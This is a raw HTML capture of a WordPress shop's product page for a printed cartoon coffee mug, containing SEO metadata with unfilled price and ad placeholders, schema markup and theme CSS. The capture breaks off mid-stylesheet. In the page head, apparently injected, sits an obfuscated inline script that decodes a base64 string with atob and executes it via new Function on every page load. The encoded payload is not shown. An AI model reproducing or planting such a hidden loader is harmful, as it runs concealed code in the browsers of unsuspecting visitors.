

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5/
body_size: 66794
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) – DCWOWM 129 - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Mugs by NH10 Designs are not just coffee mugs, they are designed to express emotions. Ceramic mugs by NH10 Designs are acclaimed for their amazing designs &amp; superior quality. Mugs are perfect for gift on any special occasion. We use sharp &amp; high-quality printing for premium quality gloss" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) – DCWOWM 129 - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Mugs by NH10 Designs are not just coffee mugs, they are designed to express emotions. Ceramic mugs by NH10 Designs are acclaimed for their amazing designs &amp; superior quality. Mugs are perfect for gift on any special occasion. We use sharp &amp; high-quality printing for premium quality gloss" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5/" />
		<meta property="article:published_time" content="2022-08-23T08:14:13+00:00" />
		<meta property="article:modified_time" content="2022-08-23T08:14:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) – DCWOWM 129 - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Mugs by NH10 Designs are not just coffee mugs, they are designed to express emotions. Ceramic mugs by NH10 Designs are acclaimed for their amazing designs &amp; superior quality. Mugs are perfect for gift on any special occasion. We use sharp &amp; high-quality printing for premium quality gloss" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#blogposting","name":"NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) \u2013 DCWOWM 129 - The Great India Shop","headline":"NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) &#8211; DCWOWM 129","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/08\/41D0ET2zxVL.jpg","width":500,"height":368},"datePublished":"2022-08-23T08:14:13+00:00","dateModified":"2022-08-23T08:14:13+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#webpage"},"articleSection":"Uncategorized, coffee mug, mugs for gifts, mugs for girlfriend, mugs for kids, mugs for men"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#listItem","name":"NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) &#8211; DCWOWM 129"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#listItem","position":3,"name":"NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) &#8211; DCWOWM 129","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/","name":"NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) \u2013 DCWOWM 129 - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] Mugs by NH10 Designs are not just coffee mugs, they are designed to express emotions. Ceramic mugs by NH10 Designs are acclaimed for their amazing designs & superior quality. Mugs are perfect for gift on any special occasion. We use sharp & high-quality printing for premium quality gloss","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/08\/41D0ET2zxVL.jpg","@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#mainImage","width":500,"height":368},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5\/#mainImage"},"datePublished":"2022-08-23T08:14:13+00:00","dateModified":"2022-08-23T08:14:13+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; NH10 Designs Printed Cartoon Coffee Mug Cartoon Mugs For Kids Girls Boys Friends Best Birthday Gift Return Gifts Animated Cartoon Tea Coffee Cups For Cartoon Lover (Microwave Safe Ceramic Coffee Mug-350ml) &#8211; DCWOWM 129 Comments Feed" href="https://www.thegreatindianshop.com/nh10-designs-printed-cartoon-coffee-mug-cartoon-mugs-for-kids-girls-boys-friends-best-birthday-gift-return-gifts-animated-cartoon-tea-coffee-cups-for-cartoon-lover-microwave-safe-ceramic-coffee-mug-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%[base64]%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%[base64]%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 